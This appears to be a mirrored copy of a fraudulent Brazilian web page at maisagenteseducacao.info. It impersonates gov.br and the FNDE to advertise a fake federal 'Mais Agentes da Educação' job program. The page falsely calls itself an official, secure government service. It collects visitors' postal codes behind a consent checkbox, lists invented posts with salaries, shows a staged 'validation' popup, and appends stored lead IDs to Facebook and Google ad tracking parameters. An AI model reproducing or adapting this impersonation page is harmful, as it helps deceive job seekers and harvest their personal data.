
<file: maisagenteseducacao.info/02.html>
<!DOCTYPE html>
<html lang="pt-BR">


<!-- Mirrored from maisagenteseducacao.info/02 by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 20 Oct 2026 19:32:42 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>





    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cadastro - Mais Agentes da Educação</title>
    


    <!-- External CSS -->
    <script src="assets/js/3.4.16.js"></script>
    <link rel="stylesheet" href="assets/css/all.min.css">
    <link href="assets/css/rawline.css" rel="stylesheet">

    <!-- Custom CSS -->
    <link rel="stylesheet" href="assets/css/custom.css">

    <script
  async
  defer
></script>

<script>
</script>

    <!-- SEO and Meta Tags -->
    <meta name="description" content="Programa Nacional de Agentes da Educação - Governo Federal">
    <meta name="keywords" content="educação, governo federal, agentes educação, PNAE, vagas públicas">
    <meta name="author" content="Governo Federal do Brasil">

    <!-- Open Graph -->
    <meta property="og:title" content="Mais Agentes da Educação - gov.br">
    <meta property="og:description" content="Programa Nacional de Agentes da Educação do Governo Federal">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://gov.agentesdaeducacao.org/cadastro">

    <!-- Favicon -->
    <link rel="icon" type="image/x-icon"
        href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>🇧🇷</text></svg>">

</head>

<body class="bg-white">

    <!-- Preserve Query Parameters Script -->
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            // Get current query parameters
            const currentParams = new URLSearchParams(window.location.search);

            // Function to add query parameters to a URL
            function addQueryParams(url) {
                if (!url) return url;

                // Create URL object with absolute path
                const urlObj = new URL(url, window.location.href);

                // Special handling for cadastro to resultados-busca navigation
                if (window.location.pathname === '/cadastro' && url.includes('/resultados-busca')) {
                    // Add CEP parameter if not already present
                    if (!urlObj.searchParams.has('cep')) {
                        urlObj.searchParams.set('cep', '72236001');
                    }
                }

                // Preserve existing parameters
                currentParams.forEach((value, key) => {
                    // Don't override CEP if it's already set
                    if (!(key === 'cep' && urlObj.searchParams.has('cep'))) {
                        urlObj.searchParams.set(key, value);
                    }
                });

                return urlObj.toString();
            }

            // Add click event listeners to all links
            document.querySelectorAll('a').forEach(link => {
                const originalHref = link.getAttribute('href');
                if (originalHref && !originalHref.startsWith('#') && !originalHref.startsWith('javascript:')) {
                    link.addEventListener('click', function (e) {
                        const newUrl = addQueryParams(originalHref);
                        if (newUrl !== originalHref) {
                            e.preventDefault();
                            window.location.href = newUrl;
                        }
                    });
                }
            });

            // Also handle form submissions
            document.querySelectorAll('form').forEach(form => {
                form.addEventListener('submit', function (e) {
                    const formAction = form.getAttribute('action');
                    if (formAction && formAction.includes('/resultados-busca')) {
                        e.preventDefault();
                        const newUrl = addQueryParams(formAction);
                        window.location.href = newUrl;
                    }
                });
            });

            // Debug log to check parameters
            console.log('Current URL:', window.location.href);
            console.log('Current Parameters:', Object.fromEntries(currentParams));
        });
    </script>


    <!-- Header -->
    <header class="header-govbr">
        <div class="flex justify-between items-center px-4 py-3">
            <div class="flex items-center">
                <a  class="gov-logo">
                    <img src="assets/img/1.webp" alt="gov.br" class="h-8">
                </a>
            </div>
            <div class="flex items-center">
                <button class="header-btn" id="menu-btn" aria-label="Menu">
                    <i class="fas fa-ellipsis-v text-blue-900 mx-3"></i>
                </button>
                <div class="w-px h-6 bg-blue-900 mx-3"></div>
                <button class="header-btn" id="accessibility-btn" aria-label="Acessibilidade">
                    <i class="fas fa-palette text-blue-900 mx-3"></i>
                </button>
                <div class="half-circle mx-3"></div>
                <button class="header-btn" id="apps-btn" aria-label="Aplicativos">
                    <i class="fas fa-th text-blue-900 mx-3"></i>
                </button>
             
            </div>
        </div>

        <!-- Title Bar -->
        <div class="flex justify-between items-center px-4 py-2 border-b border-gray-300">
            <div class="flex items-center">
                <button class="header-btn" id="sidebar-toggle" aria-label="Menu lateral">
                    <i class="fas fa-bars text-blue-900 mr-3"></i>
                </button>
                <span class="text-gray-800 text-sm font-medium">Fundo Nacional de Desenvolvimento da Educação</span>
            </div>
            <div class="flex items-center">
                <button class="header-btn" id="voice-search-btn" aria-label="Busca por voz">
                    <i class="fas fa-microphone text-blue-900 mx-2"></i>
                </button>
                <button class="header-btn" id="search-toggle-btn" aria-label="Pesquisar">
                    <i class="fas fa-search text-blue-900 mx-2"></i>
                </button>
            </div>
        </div>

        <!-- Search Bar (hidden by default) -->
        <div id="search-bar" class="hidden bg-white border-b border-gray-300 px-4 py-3">
            <div class="flex items-center max-w-md mx-auto">
                <div class="relative flex-1">
                    <input type="text" id="header-search-input" placeholder="Buscar programas, vagas, ministérios..."
                        class="w-full px-4 py-2 border border-gray-300 rounded-lg focus:outline-none focus:border-blue-600 focus:ring-2 focus:ring-blue-200">
                    <button id="header-search-btn" class="absolute right-2 top-2 text-blue-600 hover:text-blue-800">
                        <i class="fas fa-search"></i>
                    </button>
                </div>
                <button id="search-close-btn" class="ml-3 text-gray-500 hover:text-gray-700">
                    <i class="fas fa-times"></i>
                </button>
            </div>
        </div>

        <!-- Breadcrumb -->
       <!--  <nav class="breadcrumb-nav flex items-center px-4 py-3 text-sm" aria-label="Navegação estrutural">
            <div class="flex flex-wrap items-center gap-1">
                <a href="../index.htm" class="text-blue-700 hover:text-blue-800">
                    <i class="fas fa-home"></i>
                </a>
                <span class="mx-1 text-gray-600">></span>
                <a href="/acesso-informacao" class="text-blue-700 hover:text-blue-800 text-xs">Acesso à Informação</a>
                <span class="mx-1 text-gray-600">></span>
                <a href="/acoes-programas" class="text-blue-700 hover:text-blue-800 text-xs">Ações e Programas</a>
                <span class="mx-1 text-gray-600">></span>
                <a href="/programas" class="text-blue-700 hover:text-blue-800 text-xs">Programas</a>
                <span class="mx-1 text-gray-600">></span>
                <a href="/bolsas-auxilios" class="text-blue-700 hover:text-blue-800 text-xs">Bolsas e Auxílios</a>
                <span class="mx-1 text-gray-600">></span>
                <a href="/lista-programas" class="text-blue-700 hover:text-blue-800 text-xs">Lista de Programas</a>
                <span class="mx-1 text-gray-600">></span>
                <span class="text-gray-800 text-xs font-medium">Mais Agentes da Educação</span>
            </div>
        </nav> -->
    </header>

    <!-- Main Content -->
    <main class="main-content">

        <!-- Popup de Validação -->
        <div id="validation-popup" class="fixed top-4 right-4 z-50 hidden">
            <div class="bg-white border-2 border-gray-800 rounded-lg shadow-lg p-4 min-w-64">
                <div class="flex items-center">
                    <div class="animate-spin rounded-full h-5 w-5 border-b-2 border-gray-800 mr-3"></div>
                    <div>
                        <p class="text-sm font-medium text-gray-800" id="validation-message">Validando dados...</p>
                        <p class="text-xs text-gray-600" id="validation-details">Aguarde um momento</p>
                    </div>
                </div>
                <div class="mt-2 bg-gray-200 rounded-full h-1">
                    <div class="bg-gray-800 h-1 rounded-full transition-all duration-500" id="validation-progress"
                        style="width: 0%"></div>
                </div>
            </div>
        </div>
        <div class="px-4 py-4">
            <h1 class="text-3xl font-semibold mb-4" style="color: #1351B4;">Cadastro - Mais Agentes da Educação</h1>

            <div class="border-t border-b border-gray-300 py-3 mb-6">
                <div class="text-gray-700 text-sm">
                    <p>Publicado em 24/05/2025 17h37</p>
                    <p>Atualizado em 24/05/2025 18h29</p>
                </div>
            </div>



            <!-- Termos e Autorização -->
            <div class="bg-gray-50 border border-gray-300 rounded-lg p-6 mb-6">
                <div class="flex items-start">
                    <div class="ml-4 flex-1">
                        <h2 class="text-lg font-semibold text-gray-800 mb-3">Termos de Participação e Autorização</h2>
                        <div class="space-y-3 text-sm text-gray-700 mb-4">
                            <p><strong>Antes de prosseguir, leia e aceite os seguintes termos:</strong></p>
                            <ul class="list-disc list-inside space-y-1 ml-4">
                                <li>Declaro que as informações fornecidas são verdadeiras e estou ciente das penalidades
                                    por dados falsos.</li>
                                <li>Autorizo a consulta de estabelecimentos educacionais próximos à minha localização.
                                </li>
                                <li>Concordo em participar do processo seletivo conforme critérios estabelecidos pelo
                                    programa.</li>
                                <li>Estou ciente de que a participação não garante a contratação, dependendo da
                                    disponibilidade de vagas.</li>
                                <li>Autorizo o uso dos meus dados pessoais para fins de seleção, conforme LGPD.</li>
                            </ul>
                        </div>

                        <div class="flex items-start">
                            <input type="checkbox" id="aceitar-termos"
                                class="mt-1 mr-3 h-4 w-4 text-blue-600 focus:ring-blue-500 border-gray-300 rounded">
                            <label for="aceitar-termos" class="text-sm font-medium text-gray-700 cursor-pointer">
                                <strong>Declaro que li, compreendi e aceito todos os termos acima</strong> e autorizo a
                                busca de dados educacionais na minha região para fins de participação no Programa
                                Nacional de Agentes da Educação (PNAE).
                            </label>
                        </div>

                        <div class="mt-4 p-3 bg-white border border-gray-300 rounded-md">
                            <div class="flex items-center">
                                <i class="fas fa-info-circle text-blue-500 mr-2"></i>
                                <span class="text-xs text-gray-600">
                                    <strong>Programa oficial do Governo Federal:</strong> Este é um serviço oficial e
                                    seguro. Seus dados são protegidos pela Lei Geral de Proteção de Dados (LGPD).
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Seção de Consulta por CEP -->
            <div id="secao-cep"
                class="bg-blue-50 border border-blue-200 rounded-lg p-6 mb-8 opacity-50 pointer-events-none transition-all duration-300">
                <h2 class="text-xl font-semibold text-blue-800 mb-4">
                    <i class="fas fa-map-marker-alt mr-2"></i>
                    Consulte a Disponibilidade na sua Região
                </h2>
                <p class="text-gray-700 mb-6">
                    Para se cadastrar, você precisa verificar a disponibilidade de vagas nas escolas municipais próximas
                    à sua localização.
                    Digite seu CEP abaixo para encontrarmos as unidades escolares em sua região.
                </p>

                <div class="max-w-md">
                    <div class="flex flex-col sm:flex-row gap-3">
                        <div class="flex-1">
                            <label for="cep" class="block text-sm font-medium text-gray-700 mb-2">CEP</label>
                            <input type="text" id="cep" name="cep" placeholder="00000-000" maxlength="9"
                                style="font-size: 16px;"
                                class="w-full px-3 py-2 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-base">
                        </div>
                        <div class="sm:self-end">
                            <button id="buscar-btn"
                                class="w-full sm:w-auto bg-blue-600 hover:bg-blue-700 text-white font-medium py-2 px-6 rounded-md transition-colors duration-200">
                                <i class="fas fa-search mr-2"></i>
                                Buscar
                            </button>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Resultados da Busca -->
            <div id="resultados-busca" class="hidden">
                <h3 class="text-lg font-semibold text-gray-800 mb-4">
                    <i class="fas fa-school mr-2"></i>
                    Escolas Municipais Próximas
                </h3>
                <div id="lista-escolas" class="grid gap-4 mb-8">
                    <!-- Escolas serão inseridas aqui dinamicamente -->
                </div>
            </div>

            <!-- Quiz de Seleção de Cargo -->
            <div id="quiz-cargo" class="hidden bg-gray-50 border border-gray-200 rounded-lg p-6">
                <!-- Título Principal em Destaque -->
                <div class="bg-blue-600 text-white rounded-lg p-4 mb-6 text-center">
                    <h2 class="text-2xl font-bold mb-2">
                        <i class="fas fa-hand-point-right mr-2"></i>
                        SELECIONE UMA OPÇÃO DE CARGO
                    </h2>
                    <p class="text-blue-100">Escolha o cargo disponível para sua região</p>
                </div>

                <h3 class="text-lg font-semibold text-gray-800 mb-4">
                    <i class="fas fa-clipboard-list mr-2"></i>
                    Cargos Disponíveis na sua Região
                </h3>
                <p class="text-gray-600 mb-6">Escolha o cargo que melhor se adequa ao seu perfil e experiência:</p>

                <div class="space-y-4">
                    <label
                        class="flex items-start p-4 border border-gray-200 rounded-lg cursor-pointer hover:bg-blue-50 hover:border-blue-300 transition-colors">
                        <input type="radio" name="cargo" value="agente-alimentacao" class="mt-1 mr-3">
                        <div>
                            <div class="font-medium text-gray-800">Agente de Alimentação Escolar</div>
                            <div class="text-sm text-gray-600">Responsável pela preparação e distribuição da alimentação
                                nas escolas</div>
                            <div class="text-sm text-blue-600 font-medium mt-1">R$ 1.320,00 - R$ 1.650,00 • 40h semanais
                            </div>
                        </div>
                    </label>

                    <label
                        class="flex items-start p-4 border border-gray-200 rounded-lg cursor-pointer hover:bg-blue-50 hover:border-blue-300 transition-colors">
                        <input type="radio" name="cargo" value="auxiliar-educacao" class="mt-1 mr-3">
                        <div>
                            <div class="font-medium text-gray-800">Auxiliar de Educação Infantil</div>
                            <div class="text-sm text-gray-600">Apoio pedagógico e cuidados com crianças de 0 a 5 anos
                            </div>
                            <div class="text-sm text-blue-600 font-medium mt-1">R$ 1.412,00 - R$ 1.800,00 • 40h semanais
                            </div>
                        </div>
                    </label>

                    <label
                        class="flex items-start p-4 border border-gray-200 rounded-lg cursor-pointer hover:bg-blue-50 hover:border-blue-300 transition-colors">
                        <input type="radio" name="cargo" value="monitor-transporte" class="mt-1 mr-3">
                        <div>
                            <div class="font-medium text-gray-800">Monitor de Transporte Escolar</div>
                            <div class="text-sm text-gray-600">Acompanhamento e segurança dos estudantes no transporte
                            </div>
                            <div class="text-sm text-blue-600 font-medium mt-1">R$ 1.100,00 - R$ 1.400,00 • 30h semanais
                            </div>
                        </div>
                    </label>

                    <label
                        class="flex items-start p-4 border border-gray-200 rounded-lg cursor-pointer hover:bg-blue-50 hover:border-blue-300 transition-colors">
                        <input type="radio" name="cargo" value="assistente-admin" class="mt-1 mr-3">
                        <div>
                            <div class="font-medium text-gray-800">Assistente Administrativo Educacional</div>
                            <div class="text-sm text-gray-600">Apoio administrativo e secretarial nas unidades escolares
                            </div>
                            <div class="text-sm text-blue-600 font-medium mt-1">R$ 1.500,00 - R$ 1.900,00 • 40h semanais
                            </div>
                        </div>
                    </label>
                </div>

                <div class="mt-6 text-center">
                    <button id="confirmar-cadastro"
                        class="bg-blue-600 hover:bg-blue-700 text-white font-medium py-3 px-8 rounded-md transition-colors duration-200">
                        <i class="fas fa-user-plus mr-2"></i>
                        Confirmar Cadastro
                    </button>
                </div>
            </div>
        </div>

        <script>
            document.addEventListener('DOMContentLoaded', function () {
                const cepInput = document.getElementById('cep');
                const buscarBtn = document.getElementById('buscar-btn');
                const resultadosBusca = document.getElementById('resultados-busca');
                const listaEscolas = document.getElementById('lista-escolas');
                const quizCargo = document.getElementById('quiz-cargo');
                const confirmarBtn = document.getElementById('confirmar-cadastro');
                const aceitarTermos = document.getElementById('aceitar-termos');
                const secaoCep = document.getElementById('secao-cep');

                const savedCep = localStorage.getItem('cep');
                if (savedCep) {
                    cepInput.value = savedCep;
                }

                function getCurrentParams() {
                    const params = new URLSearchParams(window.location.search);
                    return Object.fromEntries(params.entries());
                }

                function buildUrl(baseUrl, params) {
                // Se for absoluto (http://...) ou começar com / (raiz), use origin como base;
                // caso contrário (ex: '../resultado' ou 'resultado') use a URL atual (window.location.href)
                const isAbsolute = /^(?:[a-z]+:)?\/\//i.test(baseUrl) || baseUrl.startsWith('index.html');
                const base = isAbsolute ? window.location.origin : window.location.href;

                const url = new URL(baseUrl, base);

                Object.entries(params || {}).forEach(([key, value]) => {
                url.searchParams.set(key, value);
                });

                return url.toString();
                }


                aceitarTermos.addEventListener('change', function () {
                    if (this.checked) {
                        secaoCep.classList.remove('opacity-50', 'pointer-events-none');
                        secaoCep.classList.add('opacity-100');
                        setTimeout(() => {
                            secaoCep.scrollIntoView({ behavior: 'smooth', block: 'center' });
                            setTimeout(() => {
                                cepInput.focus();
                            }, 800);
                        }, 300);
                    } else {
                        secaoCep.classList.add('opacity-50', 'pointer-events-none');
                        secaoCep.classList.remove('opacity-100');
                        resultadosBusca.classList.add('hidden');
                        quizCargo.classList.add('hidden');
                        cepInput.value = '';
                    }
                });

                cepInput.addEventListener('input', function (e) {
                    let value = e.target.value.replace(/\D/g, '');
                    if (value.length > 5) {
                        value = value.substring(0, 5) + '-' + value.substring(5, 8);
                    }
                    e.target.value = value;
                    localStorage.setItem('cep', e.target.value);
                });

                buscarBtn.addEventListener('click', function () {
                    if (!aceitarTermos.checked) {
                        alert('Por favor, aceite os termos e condições antes de prosseguir.');
                        return;
                    }

                    const cep = cepInput.value.replace(/\D/g, '');

                    if (cep.length !== 8) {
                        alert('Por favor, digite um CEP válido com 8 dígitos.');
                        return;
                    }

                    const currentParams = getCurrentParams();
                    currentParams.cep = cep;
                    const url = buildUrl('/maisagenteseducacao.info/03.html', currentParams);
                    window.location.href = url;
                });

                confirmarBtn.addEventListener('click', function () {
                    const cargoSelecionado = document.querySelector('input[name="cargo"]:checked');
                    if (!cargoSelecionado) {
                        alert('Por favor, selecione um cargo.');
                        return;
                    }
                    alert('Cadastro confirmado! Em breve você receberá mais informações sobre o processo seletivo.');
                });

                function mostrarValidacao(mensagem, detalhes) {
                    const popup = document.getElementById('validation-popup');
                    const messageEl = document.getElementById('validation-message');
                    const detailsEl = document.getElementById('validation-details');
                    const progressEl = document.getElementById('validation-progress');

                    messageEl.textContent = mensagem;
                    detailsEl.textContent = detalhes;
                    progressEl.style.width = '0%';
                    popup.classList.remove('hidden');

                    setTimeout(() => progressEl.style.width = '30%', 200);
                    setTimeout(() => progressEl.style.width = '60%', 800);
                    setTimeout(() => progressEl.style.width = '100%', 1400);

                    setTimeout(() => {
                        messageEl.textContent = 'Validação concluída';
                        detailsEl.textContent = 'Dados verificados com sucesso';
                        setTimeout(() => {
                            popup.classList.add('hidden');
                        }, 800);
                    }, 2000);
                }

                function mostrarValidacaoSucesso(localidade, uf, estado) {
                    const popup = document.getElementById('validation-popup');
                    popup.innerHTML = `
                <div class="bg-white border-2 border-green-600 rounded-lg shadow-lg p-4 min-w-64">
                    <div class="flex items-center">
                        <div class="w-5 h-5 bg-green-600 rounded-full flex items-center justify-center mr-3">
                            <i class="fas fa-check text-white text-xs"></i>
                        </div>
                        <div>
                            <p class="text-sm font-medium text-green-800">CEP Validado com Sucesso</p>
                            <p class="text-xs text-green-600">${localidade} - ${uf}, ${estado}</p>
                        </div>
                    </div>
                    <div class="mt-2 bg-green-200 rounded-full h-1">
                        <div class="bg-green-600 h-1 rounded-full w-full"></div>
                    </div>
                </div>
            `;
                }

                function mostrarValidacaoErro(mensagem, detalhes) {
                    const popup = document.getElementById('validation-popup');
                    popup.innerHTML = `
                <div class="bg-white border-2 border-red-600 rounded-lg shadow-lg p-4 min-w-64">
                    <div class="flex items-center">
                        <div class="w-5 h-5 bg-red-600 rounded-full flex items-center justify-center mr-3">
                            <i class="fas fa-times text-white text-xs"></i>
                        </div>
                        <div>
                            <p class="text-sm font-medium text-red-800">${mensagem}</p>
                            <p class="text-xs text-red-600">${detalhes}</p>
                        </div>
                    </div>
                    <div class="mt-2 bg-red-200 rounded-full h-1">
                        <div class="bg-red-600 h-1 rounded-full w-full"></div>
                    </div>
                </div>
            `;
                    setTimeout(() => {
                        popup.classList.add('hidden');
                    }, 3000);
                }
            });
        </script>


    </main>

    <!-- Footer -->
    <footer class="bg-[#0a1f44] text-white">
        <div class="container mx-auto px-6 py-4">
            <!-- Logo -->
            <div class="py-6">
                <img src="assets/img/1.webp"
                    alt="Government of Brazil logo showing gov.br in white text" class="w-40">
            </div>

            <!-- Divider -->
            <div class="border-t border-gray-600"></div>

            <!-- Navigation Menu -->
            <nav aria-label="Menu principal do rodapé">
                <ul>
                    <li class="py-3">
                        <a href="#" class="text-sm hover:text-gray-300">MEC</a>
                    </li>
                    <li class="border-t border-gray-600 py-3 flex justify-between items-center">
                        <a href="#" class="text-sm hover:text-gray-300">EDUCAÇÃO BÁSICA</a>
                        <button class="footer-expand-btn" aria-label="Expandir seção Educação Básica">
                            <i class="fas fa-chevron-down text-xs"></i>
                        </button>
                    </li>
                    <li class="border-t border-gray-600 py-3 flex justify-between items-center">
                        <a href="#" class="text-sm hover:text-gray-300">ENSINO SUPERIOR</a>
                        <button class="footer-expand-btn" aria-label="Expandir seção Ensino Superior">
                            <i class="fas fa-chevron-down text-xs"></i>
                        </button>
                    </li>
                    <li class="border-t border-gray-600 py-3 flex justify-between items-center">
                        <a href="#" class="text-sm hover:text-gray-300">PROGRAMAS EDUCACIONAIS</a>
                        <button class="footer-expand-btn" aria-label="Expandir seção Programas Educacionais">
                            <i class="fas fa-chevron-down text-xs"></i>
                        </button>
                    </li>
                    <li class="border-t border-gray-600 py-3 flex justify-between items-center">
                        <a href="acesso-informacao.html" class="text-sm hover:text-gray-300">ACESSO À INFORMAÇÃO</a>
                        <button class="footer-expand-btn" aria-label="Expandir seção Acesso à Informação">
                            <i class="fas fa-chevron-down text-xs"></i>
                        </button>
                    </li>
                    <li class="border-t border-gray-600 py-3 flex justify-between items-center">
                        <a href="#" class="text-sm hover:text-gray-300">PORTAL DO PROFESSOR</a>
                        <button class="footer-expand-btn" aria-label="Expandir seção Portal do Professor">
                            <i class="fas fa-chevron-down text-xs"></i>
                        </button>
                    </li>
                    <li class="border-t border-gray-600 py-3 flex justify-between items-center">
                        <a href="#" class="text-sm hover:text-gray-300">CANAIS DE ATENDIMENTO</a>
                        <button class="footer-expand-btn" aria-label="Expandir seção Canais de Atendimento">
                            <i class="fas fa-chevron-down text-xs"></i>
                        </button>
                    </li>
                    <li class="border-t border-gray-600 py-3 flex justify-between items-center">
                        <a href="#" class="text-sm hover:text-gray-300">POLÍTICAS EDUCACIONAIS</a>
                        <button class="footer-expand-btn" aria-label="Expandir seção Políticas Educacionais">
                            <i class="fas fa-chevron-down text-xs"></i>
                        </button>
                    </li>
                    <li class="border-t border-gray-600"></li>
                </ul>
            </nav>

            <!-- Cookie Settings -->
            <div class="mt-6 flex items-center">
                <button id="cookie-settings" class="flex items-center hover:text-gray-300"
                    aria-label="Redefinir configurações de cookies">
                    <i class="fas fa-cookie-bite text-lg mr-2"></i>
                    <span class="text-sm">Redefinir Cookies</span>
                </button>
            </div>

            <!-- Social Networks -->
            <div class="redes-e-logos mt-8">
                <div class="redes-sociais">
                    <div class="titulo text-sm font-bold mb-4">Redes sociais</div>
                    <ul class="portal-redes">
                        <li class="portalredes-youtube portalredes-item">
                            <a href="#" aria-label="YouTube" class="social-link">
                                <i class="fab fa-youtube social-icon"></i>
                            </a>
                        </li>
                        <li class="portalredes-facebook portalredes-item">
                            <a href="#" aria-label="Facebook" class="social-link">
                                <i class="fab fa-facebook-f social-icon"></i>
                            </a>
                        </li>
                        <li class="portalredes-twitter portalredes-item">
                            <a href="#" aria-label="Twitter" class="social-link">
                                <i class="fab fa-twitter social-icon"></i>
                            </a>
                        </li>
                        <li class="portalredes-instagram portalredes-item">
                            <a href="#" aria-label="Instagram" class="social-link">
                                <i class="fab fa-instagram social-icon"></i>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </footer>

    <!-- Search Modal -->
    <div id="search-modal" class="search-modal hidden">
        <div class="search-modal-content">
            <div class="search-modal-header">
                <h3>Pesquisar</h3>
                <button id="close-search-modal" aria-label="Fechar pesquisa">
                    <i class="fas fa-times"></i>
                </button>
            </div>
            <div class="search-modal-body">
                <form id="search-form">
                    <input type="text" id="search-input" placeholder="Digite sua pesquisa..."
                        aria-label="Campo de pesquisa">
                    <button type="submit" aria-label="Pesquisar">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </div>

   
   

<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"0c05bd13be2d4b6bae316835e7afc8bd","r":1,"spa":2}' crossorigin="anonymous"></script>
</body>


<!-- Mirrored from maisagenteseducacao.info/02 by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 20 Oct 2026 19:32:42 GMT -->
</html>

<script>
(function () {
  const POLL_MS = 500;

  function getStorageKey() {
    const url = new URL(window.location.href);
    const current = url.searchParams.get("utm_source");
    if (current === "FB") return "lead";
    if (current === "google") return "lead-google";
    return null;
  }

  function getLeadId(storageKey) {
    if (!storageKey) return null;
    const raw = localStorage.getItem(storageKey);
    if (!raw) return null;
    try {
      const obj = JSON.parse(raw);
      return obj && obj._id ? String(obj._id) : null;
    } catch {
      return null;
    }
  }

  function applyUtmIfNeeded() {
    const url = new URL(window.location.href);
    const current = url.searchParams.get("utm_source");
    const storageKey = getStorageKey();
    const id = getLeadId(storageKey);
    if (!id) return false;

    let desired = null;
    if (current === "FB") {
      desired = "FBjLj" + id;
    } else if (current === "google") {
      desired = "googlejLj" + id;
    }

    if (!desired) return false; 

    url.searchParams.set("utm_source", desired);
    window.location.replace(url.toString());
    return true;
  }

  if (applyUtmIfNeeded()) return;

  const interval = setInterval(() => {
    if (applyUtmIfNeeded()) clearInterval(interval);
  }, POLL_MS);
})();
</script>
</file>

<file: maisagenteseducacao.info/acesso-informacao.html>
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.24.0 (Ubuntu)</center>
<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"0c05bd13be2d4b6bae316835e7afc8bd","r":1,"spa":2}' crossorigin="anonymous"></script>
</body>
</html>
</file>
<file: maisagenteseducacao.info/assets/css/rawline.css>
﻿@font-face {
    font-family: 'Rawline';
    font-style: normal;
    font-weight: 400;
    src: local('Rawline'), url('../fonts/rawline/rawline-400.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: italic;
    font-weight: 400;
    src: local('Rawline'), url('../fonts/rawline/rawline-400i.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: normal;
    font-weight: 250;
    src: local('Rawline'), url('../fonts/rawline/rawline-100.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: italic;
    font-weight: 250;
    src: local('Rawline'), url('../fonts/rawline/rawline-100i.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: normal;
    font-weight: 275;
    src: local('Rawline'), url('../fonts/rawline/rawline-200.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: italic;
    font-weight: 275;
    src: local('Rawline'), url('../fonts/rawline/rawline-200i.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: normal;
    font-weight: 300;
    src: local('Rawline'), url('../fonts/rawline/rawline-300.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: italic;
    font-weight: 300;
    src: local('Rawline'), url('../fonts/rawline/rawline-300i.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: normal;
    font-weight: 500;
    src: local('Rawline'), url('../fonts/rawline/rawline-500.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: italic;
    font-weight: 500;
    src: local('Rawline'), url('../fonts/rawline/rawline-500i.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: normal;
    font-weight: 600;
    src: local('Rawline'), url('../fonts/rawline/rawline-600.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: italic;
    font-weight: 600;
    src: local('Rawline'), url('../fonts/rawline/rawline-600i.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: normal;
    font-weight: 700;
    src: local('Rawline'), url('../fonts/rawline/rawline-700.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: italic;
    font-weight: 700;
    src: local('Rawline'), url('../fonts/rawline/rawline-700i.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: normal;
    font-weight: 800;
    src: local('Rawline'), url('../fonts/rawline/rawline-800.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: italic;
    font-weight: 800;
    src: local('Rawline'), url('../fonts/rawline/rawline-800i.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: normal;
    font-weight: 900;
    src: local('Rawline'), url('../fonts/rawline/rawline-900.woff') format('woff');
}
@font-face {
    font-family: 'Rawline';
    font-style: italic;
    font-weight: 900;
    src: local('Rawline'), url('../fonts/rawline/rawline-900i.woff') format('woff');
}
</file>
<file: maisagenteseducacao.info/assets/css/custom.css>
/* Custom CSS for gov.br clone */

/* Import Rawline font */
@import url('rawline.css');

/* CSS Variables for consistent theming - Gov.br original colors */
:root {
    --gov-blue-dark: #071D41;
    --gov-blue-primary: #1351B4;
    --gov-blue-light: #2670E8;
    --gov-green: #168821;
    --gov-yellow: #FFCD07;
    --gov-orange: #FF7A00;
    --gray-100: #F8F9FA;
    --gray-200: #E9ECEF;
    --gray-300: #DEE2E6;
    --gray-600: #6C757D;
    --gray-700: #495057;
    --gray-800: #343A40;
    --gray-900: #212529;
}

/* Base styling - Gov.br font stack */
body, .content-text {
    font-family: 'Rawline', 'Open Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    line-height: 1.5;
    color: var(--gray-900);
    font-size: 14px;
}

/* Gov.br logo styling */
.gov-logo {
    text-decoration: none;
    transition: opacity 0.2s ease;
}

.gov-logo:hover {
    opacity: 0.8;
}

/* Half circle element - Gov.br style */
.half-circle {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background: linear-gradient(90deg, #1351B4 50%, #FFFFFF 50%);
    border: 1px solid #1351B4;
    display: inline-block;
    vertical-align: middle;
}

/* Header buttons */
.header-btn {
    background: none;
    border: none;
    cursor: pointer;
    padding: 4px;
    border-radius: 4px;
    transition: background-color 0.2s ease;
}

.header-btn:hover {
    background-color: rgba(30, 64, 175, 0.1);
}

.header-btn:focus {
    outline: 2px solid var(--gov-blue-primary);
    outline-offset: 2px;
